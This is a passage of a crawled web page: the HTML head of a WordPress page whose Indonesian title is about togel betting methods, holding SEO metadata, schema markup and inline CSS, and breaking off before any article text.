

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/
body_size: 16816
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala</title>
	<meta name="description" content="Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala" />
	<link rel="canonical" href="https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala" />
	<meta property="og:description" content="Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala" />
	<meta property="og:url" content="https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-12T04:59:51+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala" />
	<meta name="twitter:description" content="Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#article","isPartOf":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala","datePublished":"2023-04-12T04:59:51+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/"},"wordCount":2010,"commentCount":0,"image":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/","url":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/","name":"Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#primaryimage"},"image":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-12T04:59:51+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala","breadcrumb":{"@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/keputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-barito-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
